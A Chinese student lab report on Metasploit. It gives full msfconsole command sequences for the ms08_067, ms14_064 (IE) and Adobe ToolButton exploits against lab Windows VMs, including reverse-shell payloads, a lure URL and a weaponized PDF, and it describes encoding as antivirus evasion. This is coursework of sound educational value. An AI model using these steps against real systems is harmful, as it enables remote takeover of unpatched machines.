Exp5 MSF基础应用 Week7 - 20165201

Exp5 MSF基础应用 Week7 - 20165201

(由于图片比较大,看的时候需要关闭侧边栏~)

目录

学习目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分

实验环境

- macOS Mojave

- Kali

- Windows 2000

- Windows XP

- Windows 7(崩了)

基础问题回答

用自己的话解释什么是exploit,payload,encode

exploit:就是利用漏洞,通过后门程序或者恶意代码来攻击漏洞payload:有效载荷,payload和load的区别就是,load是载荷,也就是一个恶意程序,可能表面上伪装成有什么正常的功能;而payload是有效载荷,也就是载荷中有效的那部分,最关键的部分,可以说是恶意程序中起决定性作用的那段代码,比如之前的shellcodeencode:编码或者说是加密,其实加密的本质就是对信息进行编码,主要为了免杀,通过对恶意代码进行编码,使杀软无法利用特征码检测出来

实验步骤

一、一个主动攻击实践(ms08_067)(成功)

- 漏洞描述:ms08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码,可用于进行蠕虫攻击。受影响的系统有 Microsoft Windows 2000、Windows XP 和 Windows Server 2003

- 我把Windows2000 专业版作为靶机

- 首先在Kali中输入



msfconsole进入控制台界面



今天的图好看哈哈哈!!! use exploit/windows/smb/ms08_067_netapi选择漏洞show payloads显示可用的有效载荷set payload generic/shell_reverse_tcp选择有效载荷为tcp反弹连接来获取shell

set LHOST 192.168.109.163设置攻击机的IPset LPORT 5201设置攻击机端口set RHOSTS 192.168.109.170设置靶机IPset target 0自动选择目标系统类型show options一定要检查一下配置有没有问题!



exploit开始攻击

成功了!!



二、一个针对浏览器的攻击(ms14_064)(成功)

- 漏洞描述:This module exploits the Windows OLE Automation array vulnerability,CVE-2014-6332. The vulnerability is known to affect InternetExplorer 3.0 until version 11 within Windows 95 up to Windows 10,

and no patch for Windows XP. However, this exploit will only target Windows XP and Windows 7 box due to the Powershell limitation.Windows XP by defaults supports VBS, therefore it is used as the attack vector. On other newer Windows systems, the exploit will try using Powershell instead. - 我把 Windows XP 作为靶机





- IE浏览器的版本是

- 先输入



search ms14_064来查找这个漏洞

use exploit/windows/browser/ms14_064_ole_code_execution选择漏洞info查看具体信息



show payloads查看可以用的有效载荷set payload windows/meterpreter/reverse_tcp选择有效载荷set LHOST 192.168.109.163设置攻击机的IPset LPORT 5201设置攻击机端口set URIPATH lzh设置url域名show options一定要检查一下配置有没有问题!

set ALLOWPOWERSHELLPROMPT true上图的那个选项要设置为trueexploit开始攻击,在Windows XP的IE浏览器中输入http://192.168.109.163:8080/lzh

sessions -i 1查看开启的会话

攻击成功!

三、一个针对客户端的攻击(Adobe)(成功)

- 漏洞描述:This module exploits a use after free condition on Adobe Reader versions 11.0.2, 10.1.6 and 9.5.4 and prior. The vulnerability exists while handling the ToolButton object, where the cEnable callback can be used to early free the object memory. Later use of the object allows triggering the use after free condition. This module has been tested successfully on Adobe Reader 11.0.2, 10.0.4 and 9.5.0 on Windows XP SP3, as exploited in the wild in November, 2013.

use exploit/windows/fileformat/adobe_toolbutton选择漏洞info查看具体信息

show payloads查看可以用的有效载荷set payload windows/meterpreter/reverse_tcp选择有效载荷show options查看需要我们设置什么

set LHOST 192.168.109.163设置攻击机的IPset LPORT 5201设置攻击机端口set FILENAME 20165201.pdf设置生成的文件名,一定要加后缀名!!show options一定要检查一下配置有没有问题!exploit开始!成功生成pdf文件:20165201.pdf- 然后把这个pdf放进XP里



- 在Kali中进行监听:

use exploit/multi/handlerset payload windows/meterpreter/reverse_tcp选择有效载荷set LHOST 192.168.109.163设置攻击机的IPset LPORT 5201设置攻击机端口exploit开始!- 在XP打开PDF

图之前挂了,补个今天验收的图

成功!!



